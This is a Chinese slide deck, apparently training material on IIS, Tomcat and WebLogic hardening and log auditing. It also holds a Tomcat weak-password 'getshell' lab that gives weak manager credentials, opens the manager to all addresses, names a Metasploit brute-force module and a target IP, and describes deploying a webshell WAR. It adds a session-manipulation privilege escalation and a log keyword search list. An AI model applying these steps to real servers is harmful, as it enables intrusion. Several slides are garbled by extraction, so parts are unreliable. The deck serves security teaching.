
IIS服务器日志审计方法
◆ IIS服务器的日志查看工具
◆ 使用命令：findstr "cmd" d:\wwwroot\w3c\日志文件.log
cmd、'、\\、..、;、and、webconfig、global

Slide 36

Tomcat
Tomcat是一个开源Web服务器，基于Tomcat的Web运行效率高，可以在一般的硬件平台上流畅运行，属于轻量级应用服务器，在中小型系统和并发访问用户不是很多的场合下被普遍使用，是开发和调试JSP 程序的首选。因此，颇受Web站长的青睐。

Slide 37
◆ 根目录下有bin,conf,lib,logs,temp,webapps,work 7个文件夹，以及一些文件：
Tomcat
bin：该目录下存放的是二进制可执行文件，如果是安装版，那么这个目录下会有两个exe文件：tomcat6.exe、tomcat6w.exe，前者是在控制台下启动Tomcat，后者是弹出UGI窗口启动Tomcat；如果是解压版，那么会有startup.bat和shutdown.bat文件
- conf：这是一个非常非常重要的目录，这个目录下有四个最为重要的文件：
server.xml：配置整个服务器信息。例如修改端口号，添加虚拟主机等；下面会详细介绍这个文件；
tomcatusers.xml：存储tomcat用户的文件，这里保存的是tomcat的用户名及密码，以及用户的角色信息。可以按着该文件中的注释信息添加tomcat用户，然后就可以在Tomcat主页中进入Tomcat Manager页面了；
web.xml：部署描述符文件，这个文件中注册了很多MIME类型，即文档类型。这些MIME类型是客户端与服务器之间说明文档类型的，如用户请求一个html网页，那么服务器还会告诉客户端浏览器响应的文档是text/html类型的，这就是一个MIME类型。客户端浏览器通过这个MIME类型就知道如何处理它了。当然是在浏览器中显示这个html文件了。但如果服务器响应的是一个exe文件，那么浏览器就不可能显示它，而是应该弹出下载窗口才对。MIME就是用来说明文档的内容是什么类型的！
context.xml：对所有应用的统一配置，通常我们不会去配置它。

Slide 38
◆ 根目录下有bin,conf,lib,logs,temp,webapps,work 7个文件夹，以及一些文件：
Tomcat
- lib：Tomcat的类库，里面是一大堆jar文件。如果需要添加Tomcat依赖的jar文件，可以把它放到这个目录中，当然也可以把应用依赖的jar文件放到这个目录中，这个目录中的jar所有项目都可以共享之，但这样你的应用放到其他Tomcat下时就不能再共享这个目录下的Jar包了，所以建议只把Tomcat需要的Jar包放到这个目录下；
- logs：这个目录中都是日志文件，记录了Tomcat启动和关闭的信息，如果启动Tomcat时有错误，那么异常也会记录在日志文件中。
- temp：存放Tomcat的临时文件，这个目录下的东西可以在停止Tomcat后删除！

Slide 39
◆ 根目录下有bin,conf,lib,logs,temp,webapps,work 7个文件夹，以及一些文件：
Tomcat
- webapps：存放web项目的目录，其中每个文件夹都是一个项目；如果这个目录下已经存在了目录，那么都是tomcat自带的。项目。其中ROOT是一个特殊的项目，在地址栏中没有给出项目目录时，对应的就是ROOT项目。http://localhost:8080/examples，进入示例项目。其中examples就是项目名，即文件夹的名字。
- work：运行时生成的文件，最终运行的文件都在这里。通过webapps中的项目生成的！可以把这个目录下的内容删除，再次运行时会生再次生成work目录。当客户端用户访问一个JSP文件时，Tomcat会通过JSP生成Java文件，然后再编译Java文件生成class文件，生成的java和class文件都会存放到这个目录下。

Slide 40

Tomcat服务器的安全设置
◆ Tomcat 服务器启动的权限 （root启动不安全）
◆ Linux如果使用yum（apt-get）安装，会建
tomcat:x:91:91:Apache Tomcat:/u
◆ 使用systemctl start tomcat.service 启动，
/usr/lib/systemd/system/tomcat.se # ps -ef| grep java 可以查看
◆ 配置文件（默认）：/etc/tomcat
drwxr-xr-x 4 root tomcat 231 8月
立tomcat用户
sr/share/tomcat:/sbin/nologin
以tomcat用户运行
rvice
14 19:23 tomcat
◆ 查看：/etc/tomcat/tomcat.conf 文件，获得安装目录等信息

Slide 41

◆ 安装目录及权限（/usr/share/tomcat）：
◆ 进入目录：
#cd bin 可执行文件 [root@localhost bin]# ls -l 总用量 72
-rw-r--r-- 1 root tomcat 27903 7 月 27 19:03 bootstrap.jar
-rw-r--r-- 1 root tomcat 1647 7 月 27 19:02 catalina-tasks.xml
-rw-r--r-- 1 root root 38551 7 月 27 19:03 tomcat-juli.jar

Slide 42
修改Tomcat服务器后台管理地址和管理账号密码
◆ 下载tomcat 安装
◆ wget http://mirrors.hust.edu.cn/apache/tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20- fulldocs.tar.gz
#cd /usr/local/
#mv apache-tomcat-8.5.20.tar.gz tomcat8520 #chgrp tomcat tomcat8520/
◆ 快速启动（不做其他配置）
#cd /usr/local/tomcat8520/bin #./startup.sh
#netstat –lanp | more

Slide 43
以tomcat用户运行
◆ 创建用户/组（如果没有，配置单独用户 tomcat 运行 Tomcat8 服务，这这里配置的 tomcat是无登录权限的账户）
#groupadd tomcat
#useradd -s /sbin/nologin -g tomcat tomcat #usermod -L tomcat
◆ 解压 Tomcat 8 并复制到 tomcat 用户目录下
# tar -zxv -f apache-tomcat-8.5.20.tar.gz
# mv apache-tomcat-8.5.20 tomcat8520
# mv tomcat8520/ /home/tomcat/
◆ 授权目录权限给 tomcat 用户
# chown -R tomcat:tomcat /home/tomcat/tomcat8520

Slide 44
◆ 在 Tomcat 8 的 bin 目录下添加启动配置 setenv.sh 文件
# cd /home/tomcat/tomcat8520/bin # vim setenv.sh 内容如下：
#add tomcat pid CATALINA_PID="/var/run/tomcat.pid" #add JAVA_HOME JAVA_HOME=/usr/java/default
#add JAVA_OPTS JAVA_OPTS=
◆ 编译安装 jsvc，jsvc 是 daemon 模式用来启动 Tomcat 8 的程序，通过C语言编译，可以在普
通用户下打开 80 端口
# cd /home/tomcat/tomcat8520/bin
# tar -zxvf commons-daemon-native.tar.gz # cd commons-daemon-1.0.15-native-src/ #./configure --with-java=/usr/java/default
# make
# cp jsvc ../..

Slide 45
◆ 配置 Tomcat 8 为 systemctl 服务，在 /usr/lib/systemd/system 下创建文件tomcat.service
# cd /usr/lib/systemd/system # vim tomcat.service
tomcat.service 的内容如下
[Unit] Description=Tomcat
After=syslog.target network.target remote-fs.target nss-lookup.target [Service]
Type=forking PIDFile=/var/run/tomcat.pid
ExecStart=/home/tomcat/tomcat8520/bin/daemon.sh start ExecReload=/bin/kill -s HUP $MAINPID ExecStop=/bin/kill -s QUIT $MAINPID
PrivateTmp=true [Install]
WantedBy=multi-user.target

Slide 46
修改Tomcat服务器后台管理地址和管理账号密码
◆ 访问 http://192.168.117.136:8080/
◆ 配置文件： tomcat-users.xml （/usr/local/tomcat8520/conf/）
1、修改配置文件 ：开放用户名/密码配置段
2、重启tomcat，访问：http://192.168.117.136:8080/
（#cd /usr/local/tomcat8520/bin # ./shutdown.sh
#./startup.sh ）

Slide 47
隐藏Tomcat版本信息的方法
◆ 进入tomcat的lib目录找到catalina.jar文件
◆ unzip catalina.jar之后会多出两个文件夹
◆ 进入org/apache/catalina/util 编辑配置文件ServerInfo.properties
修改为
server.info=Apache Tomcat server.number=0.0.0.0 server.built=Nov 7 2017 20:05:27 UTC
◆ 将修改后的信息压缩回jar包 在lib目录下：
jar uvf catalina.jar org/apache/catalina/util/ServerInfo.properties

Slide 48
Tomcat 如何关闭不必要的接口和功能
◆ 打开tomcat的conf/server.xml文件
找到8005：
<Server port="8005" shutdown="SHUTDOWN">
修改为：
<Server port=“-1" shutdown="SHUTDOWN">
找到8009 （AJP 1.3 Connector）：
<Connector port="8009" protocol="AJP/1.3" redirectPort="8443" />
修改为：
<!--
<Server port=“-1" shutdown="SHUTDOWN">
-->
◆ 修改完成后，重启服务器

Slide 49
禁止目录列表，防止文件名泄露
◆ 打开conf/web.xml，查找servlet配置，并修改为如下配置：
<servlet>
<servlet-name>default</servlet-name>
<servlet- class>org.apache.catalina.servlets.DefaultServlet</servlet-class>
<init-param>
<param-name>debug</param-name>
<param-value>0</param-value>
</init-param>
<init-param>
<param-name>listings</param-name>
<param-value>false</param-value>
</init-param>
<load-on-startup>1</load-on-startup>
</servlet>

Slide 50

Tomcat服务器通过后台获取权限的方法
◆ 后台管理界面：

Slide 51

Tomcat样例目录session操纵漏洞
◆ 问题： Apache Tomcat 默认安装包含“/examples” 目录，里面存在很多样例，其中 Session
样例允许用户对 Session 进行操纵，因为 Session 是全局通的，所以用户可以通过操纵
Session 获取管理员权限。（URL： http://192.168.117.136:8080/examples/servlets/ ）

Slide 52


Tomcat样例目录session操纵漏洞
◆ 输 入 ：login / admin
◆ 重新打开前台页面，发现已经登录成功

Slide 53
Tomcat服务器的日志审计方法
◆ Tomcat日志众多，主要分为两类
◆ 一是运行中的日志，它主要记录运行的一些信息，尤其是一些异常错误日志信息 。
◆ 二是访问日志信息，它记录的访问的时间，IP ，访问的资料等相关信息。 localhost_acces.log
◆ 访问日志： conf/server.xml
运行日志：catalina.out
运行日志： host-manager.2017-08-15.log
运行日志： localhost.2017-08-15.log
访问日志：localhost_access_log.2017-08-15.txt 运行日志： manager.2017-08-15.log

Slide 54
Tomcat服务器访问日志
%h 访问的用户IP地址
%l 访问逻辑用户名，通常返回'-'
%u 访问验证用户名，通常返回'-'
%t 访问日时
%r 访问的方式(post或者是get)，访问的资源和使用的http协议版本
%s 访问返回的http状态
%b 访问资源返回的流量
◆ 访问日志（和httpd的类似）
◆ （http://
tomcat.apache.org/tomcat-8.0-doc/config/valve.html#Access_Logging）
-- Access log processes all example.
Documentation at: /docs/config/valve.html
Note: The pattern used is equivalent to using pattern="common" -->
<Valve className="org.apache.catalina.valves.AccessLogValve" directory="logs" prefix="localhost_access_log." suffix=".txt"
pattern="%h %l %u %t &quot;%r&quot; %s %b" />
<!
pattern 项的修改，可以改变日志输出的内容。
该项值可以为： common 与 combined ，这两个预先设置好的格式对应的日志输出内容如下：
common 的值： %h %l %u %t %r %s %b
combined 的值： %h %l %u %t %r %s %b %{Referer}i %{User-Agent}i
pattern 也可以根据需要自由组合, 例如 pattern="%h %l"
对于各fields字段的含义请参照 :
http://tomcat.apache.org/tomcat-8.0-doc/config/valve.html#Access_Logging

Slide 55

Tomcat服务器运行日志
◆ Tomcat运行
Tomcat 日
catalina
每类日志的
SEVERE (
◆ 日志级别的
修改 conf/l
示例：
设置 cat
1cat
禁用 cat
1cat
输出 cat
1cat
日志的类型与级别
志分为下面５类：
、 localhost 、 manager 、 admin 、 host-manager
级别分为如下 7 种：
highest value) > WARNING > INFO > CONFIG > FINE > FINER > FINEST (lowest value)
设定方法
ogging.properties 中的内容，设定某类日志的级别
alina 日 志 的 级 别 为 ： FINE alina.org.apache.juli.FileHandler.level = FINE alina 日 志 的 输 出 ： alina.org.apache.juli.FileHandler.level = OFF
alina 所有的日志消息均输出：
alina.org.apache.juli.FileHandler.level = ALL

Slide 56
Tomcat日志的审计方法
◆ 日志格式与httpd相同：
◆ （http://tomcat.apache.org/tomcat-8.0-doc/config/valve.html#Access_Logging）
%h 访问的用户IP地址
%l 访问逻辑用户名，通常返回'-'
%u 访问验证用户名，通常返回'-'
%t 访问日时
%r 访问的方式(post或者是get)，访问的资源和使用的http协议版本
%s 访问返回的http状态
%b 访问资源返回的流量
%T 访问所使用的时间
◆ Graylog日志安全：
◆ 日志管理日志管理工具：收集，解析，可视化，
◆ 具有报警选项的可插入日志和事件分析服务器

Slide 57

实验-Tomcat弱口令getshell
问题来源：
tomcat5 默认有两个角色：tomcat和role1。其中账号both、tomcat、role1的默认密码都是tomcat。不过不具备部署应用的权限，默认需要manager权限才能够直接部署war包；（备注：图片中的admin admin用户是后添加的）
tomcat6 默认没有配置任何用户以及角色，没办法用默认账号登录；

Slide 58
实验-Tomcat弱口令getshell
如果想要登陆manager/html，conf下的tomcat-users.xml需要添加：
<role rolename="tomcat-gui"/>
<role rolename="manager-gui"/>
<role rolename="manager-script"/>
<user username="tomcat" password="tomcat" roles="manager-gui"/>
<user username="admin" password="123456" roles="tomcat-gui,manager-gui,manager-script"/>

Slide 59
实验-Tomcat弱口令getshell
然而光这样还是不够的， manager/html仍然403：
You are not authorized to view this page.
By default the Manager is only accessible from a browser running on the same machine as Tomcat. If you wish to modify this restriction, you'll need to edit the Manager's context.xml file.
这是因为在高版本的tomcat中，默认只允许本机地址进行登陆，这需要我们在/usr/local/tomcat/webapps/manager/META-INF/context.xml内，把allow属性改为^.*$
这样，访问8080端口的manager/html，我们就可以看到登陆认证的对话框了。

Slide 60
实验-Tomcat弱口令getshell
尝试爆破tomcat弱口令，可以用网上的工具，或者直接使用metasploit里面的模块：
use auxiliary/scanner/http/tomcat_mgr_login
之后在后台的位置，部署一个包含webshell的war包即可。
靶机地址：
202.112.51.134:8080

Slide 61
Weblogic
WebLogic是美国bea公司出品的一个application server，是用于开发、集成、部署和管理大型分布式Web应用、网络应用和数据库应用的Java应用服务器
默认开放端口：7001

Slide 62
Weblogic 的安全设置
◆ 以低权限用户运行weblogic
以weblogic 12c为例，执行如下命令：
# su - root
# groupadd weblogic
# useradd -g weblogic weblogic -s /bin/bash # chown -R weblogic:weblogic /tmp/wls12120
然后重新启动服务
# su - weblogic
# /tmp/wls12120/user_projects/domains/mydomain/startWebLogic.sh

Slide 63

Weblogic 的安全设置
◆ 限制用户尝试登陆次数
◆ 选择左侧导航栏中的“安全领域”，选择右侧领域名称，再选择“用户封锁”，根据自身需求设置参数：

Slide 64

◆ 更改控制台目录名
◆ 更改高级选项中的“控制台上下文路径”为一个特异的名字，以达到隐蔽的效果，修改后需重启生效。
◆ 也可以直接取消掉“启用控制台”，这样就完全不能使用console了。

Slide 65
◆ 删除内置应用
◆ 停止Weblogic应用，根据需要删除下列位置的对应名称的文件或目录，然后重启服务：
WAR 包：
%WEBLOGIC_HOME%/wlserver/server/lib/*.war
%WEBLOGIC_HOME%/***domain/servers/***server/tmp/.internal/*.war
工作目录：
%WEBLOGIC_HOME%/***domain/servers/***server/tmp/_WL_internal/*
注意：**domain 是在安装weblogic时由运维人员定义的名称，需根据实际情况确定
例如，要删除 uddiexplorer 解决 UDDI Explorer SSRF 漏洞（CVE-2014-4241）需要删除下 列文件/目录：
%WEBLOGIC_HOME%/wlserver/server/lib/uddiexplorer.war
%WEBLOGIC_HOME%/***domain/servers/***server/tmp/.internal/uddiexplorer.war
%WEBLOGIC_HOME%/***domain/servers/***server/tmp/_WL_internal/uddiexplorer(目录)
注意：所有bea和wls开头的war包都不能删除，删除后weblogic将无法启动。

Slide 66
◆ 启用管理端口,使用https访问。例：https://x.x.x.x:9002/console/
◆ 方法一：通过配置文件来配置（配置完成后，需要重启Weblogic）
修改所创建域下的config/config.xml文件，在文件的configuration-version参数前插入如下 配置（如果已有相关配置请直接修改参数对应的值）：
<!--管理端口开关//-->
<administration-port-enabled>true</administration-port-enabled>
<!--管理端口号，默认9002-->
<administration-port>9002</administration-port>

Slide 67

◆ 方法二：通过管理控制台配置
◆ 登录管理控制台，在左侧边栏的“域结构”中点击“****domain”（创建的域）,点击标签栏“配置 一般信息”， 勾选“启用管理端口”，单击页面底部的“保存”按钮。完成后，点击左侧边栏顶部的“激活更改”按钮即可。

Slide 68
修改Weblogic的默认开放端口
◆ 配置文件修改：在weblogic的域中找到config\config.xml文件
<server>
<name>AdminServer</name>
<ssl>
<enabled>false</enabled>
</ssl>
<listen-port>7005</listen-port>
<listen-address>localhost</listen-address>
<data-source>
<rmi-jdbc-security xsi:nil="true"></rmi-jdbc-security>
</data-source>
</server>

Slide 69
